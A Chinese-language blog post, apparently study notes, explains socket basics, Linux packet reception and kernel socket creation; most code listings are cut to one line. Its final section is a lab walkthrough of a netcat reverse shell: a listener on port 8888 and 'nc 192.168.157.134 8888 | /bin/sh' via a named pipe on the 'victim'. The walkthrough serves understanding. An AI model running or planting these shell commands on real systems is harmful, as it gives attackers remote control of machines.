Socket 基础知识
相比于其他 IPC 方式,Socket 更牛的地方在于,它不仅仅可以做到同一台主机内跨进程通信,它还可以做到不同主机间的跨进程通信
- “IP+端口+协议”的组合就可以唯一标识网络中一台主机上的一个进程
- 信息依靠 操作系统和网络栈 从发送端 Socket 到接收端 Socket
一个完整的 Socket 的组成应该是由[协议,本地地址,本地端口,远程地址,远程端口] 组成的一个5维数组
- 发送端:
[tcp,发送端IP,发送端port,接收端IP,接收端port] - 接收端:
[tcp,接收端IP,接收端port,发送端IP,发送端port]

- 函数
socket用于为本进程生成一个 Socket 描述符,内核中都有一个表,保存了该进程申请并占用的所有 socket 描述符 - 服务端需要
bind一个struct sockaddr,其目的是为了指定一个固定的 IP/port 和地址族(因为客户端需要知道服务器基础信息才能通信)
1 | struct sockaddr_in { |
- 客户端就不需要
bind,而是在connect时由系统分配端口(connect的参数为服务端的struct sockaddr) - 然后服务器开始监听该 port,循环执行
accept,并等待客户端connect
Linux 网络数据包
网卡收包从整体上是网线中的高低电平转换到网卡 FIFO 存储,再拷贝到系统主内存的过程
接收数据包是一个复杂的过程,涉及很多底层的技术细节,但大致需要以下几个步骤:
- 网卡收到数据包
- 将数据包从网卡硬件缓存转移到服务器内存中(内核缓存
sk_buffer) - 通知内核处理
- 经过 TCP/IP 协议逐层处理
- 应用程序通过
read从 socket buffer 读取数据
这里就重点分析一下数据包传输到内核的过程:
NIC(Network Interface Card,网卡)在接收到数据包之后,首先需要将数据同步到内核中,具体流程如下:
- 驱动在内存中分配一片缓冲区用来接收数据包,叫做
sk_buffer - 将上述缓冲区的地址和大小(即接收描述符),加入到
RX ring buffer - 驱动通知网卡有一个新的描述符
- 网卡从
RX ring buffer中取出描述符,从而获知缓冲区的地址和大小 - 网卡收到新的数据包
- 网卡将新数据包通过
DMA直接写到sk_buffer中RX ring buffer:网络栈接收数据环形缓存区DMA:Direct Memory Access 直接存储器访问,外部设备不通过CPU而直接与系统内存交换数据的接口技术
这个时候,数据包已经被转移到了 sk_buffer 中,接着就会通过中断告诉内核有新数据进来了,内核会完成接下来的工作(内核会把工作交给 [网络协议栈] 去处理,以后慢慢看)
Socket 底层原理
其实 Socket 就是应用层与 TCP/IP 协议族通信的中间软件抽象层,它是一组接口:

- Socket 可以大大简化“网络通信编程”,我们不需要完全掌握这种编程的各个细节,只需要使用 Socket 的接口就可以完成 Linux 传输网络数据包的各个步骤
- 使进程以“操作文件的方式”实现网络数据包的传输
最后 Wireshark 抓个包:(133.server,134.client)

- [NO.1~3]:三次握手(SYN:同步, ACK:确认)

- [NO.4]:client -> server,传输数据(PSH:传输)
- [NO.5~8]:四次释放(FIN:结束)

- 可以发现 client 的端口是系统分配的,而 server 的端口是我们在
bind中指定的
Linux 端口和进程的关系
会看 client 和 server 的运行逻辑:
- server 监听自己系统上的一个固定端口
- client 尝试连接 server 上的那个固定端口
client 和 server 本质上是运行在 shell 上的两个进程,那它们是怎么通过端口建立联系的呢?
- 端口是 TCP/IP 协议中的概念,描述的是 TCP 协议上的对应的应用,可以理解为基于 TCP 的系统服务,或者说系统进程(只要把某个进程运行在端口上,它就成为了 TCP 协议上的对应的应用)
- 对于每个进程,内核中都有一个表,保存了该进程申请并占用的所有 socket 描述符,在进程看来(socket 其实跟文件也没有什么不同,只不过通过描述符获得的对象不同而已,接口对应的系统调用也不同)
- server 监听一个端口,client 连接一个端口,内核就可以通过端口快速查找并确定需要处理的进程,这两个进程就通过 TCP 协议关联起来了
当 client 通过 socket 描述符向 server 发送数据后,底层的 “网卡,内核,网络协议栈” 就会用预设的方案来处理数据包,并且把数据存储到 sk_buffer 中
然后 server 就可以通过读文件的方式,把 sk_buffer 中的数据 read/recv 到本地空间中
socket 在 Linux 中的实现
socket 在内核中的实现分为两层:
- BSD socket
- inet socket
socket 在内核中对应的函数就是 __sys_socket
1 | int __sys_socket(int family, int type, int protocol) |
__sys_socket在简单检查了一下标志位后,执行两个核心函数:sock_create和sock_map_fd- 在分析
__sock_create之前,先看一下struct socket的条目信息:
1 | struct socket { |
sock_create 的实现:
1 | int sock_create(int family, int type, int protocol, struct socket **res) |
- 检查标志位后,调用
security_socket_create获取必要的信息 - 然后调用核心函数
sock_alloc
1 | struct socket *sock_alloc(void) |
- 然后获取地址协议簇指针
net_proto_family(每种网域,都有一个net_proto_family数据结构)- 在系统初始化或者安装该模块时,会把指向相应网域的这个数据结构指针
net_proto_family填入一个数组net_families[]中 - 每当要创建对应网域的对应协议对象实体时,就要根据传入的
family参数(其实就是socket的第一个参数)去这个数组找,找到的话就调用对应的create函数
- 在系统初始化或者安装该模块时,会把指向相应网域的这个数据结构指针
1 | static const struct net_proto_family unix_family_ops = { |
1 | static const struct net_proto_family inet_family_ops = { |
1 | static const struct net_proto_family inet6_family_ops = { |
- 之后调用
pf->create(net, sock, protocol, kern),调用对应网域的create函数,这个函数主要用于初始化struct socket->proto_ops和struct socket->sock
sock_map_fd 的实现:
1 | static int sock_map_fd(struct socket *sock, int flags) |
其实 Socket 函数的核心就是初始化了一个 struct socket 并把它和 VFS 绑定到了一起
struct socket中存储了不同网域,不同协议类型的各种处理方法- 而 VFS 则允许用户层以处理文件的形式来操作
struct socket
Socket 在 NC 中的运用
攻击端监听端口:
1 | nc -lnvp 8888 |
受害端创建一个管道 backpipe,并将 shell 环境的输入:
1 | mknod /tmp/backpipe |
- 把
/tmp/backpipe重定位为/bin/sh的标准输入 - 把
192.168.157.134:8888的标准输出重定位为/tmp/backpipe - 这样从攻击端标准输入的数据就会输出到
/tmp/backpipe,然后再输出到受害端的/bin/sh - 在 shell 命令中设置的管道 “|” 会把
/bin/sh的结果传输回192.168.157.134:8888
1 | 192.168.157.134:8888 /bin/sh -> /tmp/backpipe -> /bin/sh -> /tmp/backpipe -> 192.168.157.134:8888 /bin/sh |
为了更好地测试数据,可以把 “|” 两边的命令交换位置:
1 | mknod /tmp/backpipe |
- 把
192.168.157.134:8888的标准输出重定位为/tmp/backpipe - 把
/tmp/backpipe重定位为/bin/sh的标准输入 - 在 shell 命令中设置的管道 “|” 会把
192.168.157.134:8888中的数据输入到/bin/sh
1 | 192.168.157.134:8888 /bin/sh -> /tmp/backpipe -> /bin/sh |
其实就相当于如下的命令:
1 | nc 192.168.157.134 8888 | /bin/sh |
- 在 shell 命令中设置的管道 “|” 会把
192.168.157.134:8888中的数据输入到/bin/sh
1 | 192.168.157.134:8888 /bin/sh -> /bin/sh |
管道在这里的作用只是把 nc 192.168.157.134 8888 与 /bin/sh 两个进程联系起来,而不同主机之间的通信则依靠 nc 命令底层的 socket
接下来就用第一个示例代码进行抓包分析:
- 当两个进程建立 TCP 连接的时候:


- 两边抓到的包是一样的,基础的三次握手(SYN:同步, ACK:确认)
- 当攻击端发送数据时:

- [NO.4]:攻击端发送的数据
- [NO.6]:受害端发送的数据